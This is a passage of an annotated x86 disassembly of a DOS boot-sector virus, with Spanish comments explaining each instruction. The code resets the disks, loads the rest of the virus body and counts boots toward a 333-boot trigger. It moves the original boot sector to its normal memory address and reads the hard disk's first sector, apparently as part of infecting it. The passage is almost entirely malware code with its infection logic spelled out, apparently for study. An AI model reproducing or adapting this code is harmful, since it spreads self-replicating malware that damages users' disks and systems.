 2C12:00EA DB ? ;variable
2C12:00EB DB ? ;variable
2C12:00EC DB ? ;variable
2C12:00ED DB ? ;variable
;Esta parte del codigo se ejecuta por primera vez en la parte copiada
;en el ultimo KB.
2C12:00EE 8ED8 MOV DS,AX ;Reiniciar
2C12:00F0 32E4 XOR AH,AH ;las unidades
2C12:00F2 CD13 INT 13 ;de disco
2C12:00F4 BB0002 MOV BX,0200
2C12:00F7 8AEB MOV CH,BL ;cilindro 0
2C12:00F9 8A16EC00 MOV DL,[00EC];instruir sobre unidad
2C12:00FD E8B5FF CALL 00B5 ;instruir sobre sector y cabeza
2C12:0100 E897FF CALL 009A ;Leer sector
;con esta llamada el resto del
;codigo del virus se colocara a
;continuacion del codigo actual.
2C12:0103 FF06F702 INC WORD PTR [02F7] ;incrementar contador de
;arranques.
2C12:0107 813EF7024D01 CMP WORD PTR [02F7],014D;comprobar si ha habido
;333 arranques.
2C12:010D 7603 JBE 0112
2C12:010F E91E01 JMP 0230 ;Ha habido mas de 333 arranques.
;el numero de arranques era menor o igual a 333
2C12:0112 E87FFF CALL 0094 ;Escribir sector
;esta es una forma bruta pero eficaz
;de actualizar el contador de
;arranques en el disco infectado.
2C12:0115 33C0 XOR AX,AX ;Poner el contador de
2C12:0117 A3F702 MOV [02F7],AX ;arranques a cero para que
;asi al infectar a un nuevo
;disco est a cero.
2C12:011A 8EC0 MOV ES,AX ;ES:BX direccion ES:=0000h
2C12:011C BB007C MOV BX,7C00 ;destino de los datos
2C12:011F FEC1 INC CL ;Sector siguiente
2C12:0121 E876FF CALL 009A ;Leer sector
;Se coloca el sector de arranque
;original en la localizacion de
;memoria prevista en un arranque
;normal es decir en 0000:7C00H.
2C12:0124 80FA80 CMP DL,80 ;Ver si era un disco duro
2C12:0127 7503 JNZ 012C
2C12:0129 E99000 JMP 01BC
;No es un disco duro, el virus no se ha activado
;desde el disco duro del sistema.
2C12:012C 8CCB MOV BX,CS
2C12:012E 81EB0010 SUB BX,1000
2C12:0132 8EC3 MOV ES,BX ;ES:BX direccion
2C12:0134 33DB XOR BX,BX ;destino de los datos
2C12:0136 B101 MOV CL,01 ;sector 1
2C12:0138 BA8000 MOV DX,0080 ;cabeza 0 del disco duro
2C12:013B E85CFF CALL 009A ;Leer sector 1 cabeza 0 cilindro
2C12:013E 727C JB 01BC ;si error es que no hay disco dur